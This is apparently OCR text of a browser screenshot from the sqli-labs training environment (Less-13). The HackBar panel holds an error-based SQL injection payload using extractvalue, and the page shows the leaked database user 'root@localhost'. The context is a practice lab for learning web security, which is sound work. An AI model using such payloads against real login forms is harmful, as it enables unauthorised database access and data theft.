 github.com
计算机网络:自顶向下方法 第八
ChatGPT
Less-13- Double Injection- St
堆叠注入详解 - 渗透测试中心 -
不安全 sqli-labs:8080/Less-13/
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... (43条消息) SQL&s... (44条消息) Vim，... 所有书签
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '\root@localhost'
LOGIN ATTEMPT
FAILED
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-13/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=1') and (extractvalue(1,concat(0x5c,(select user())))) #&passwd=admin&submit=Submit
Name
Value
Action: Remove header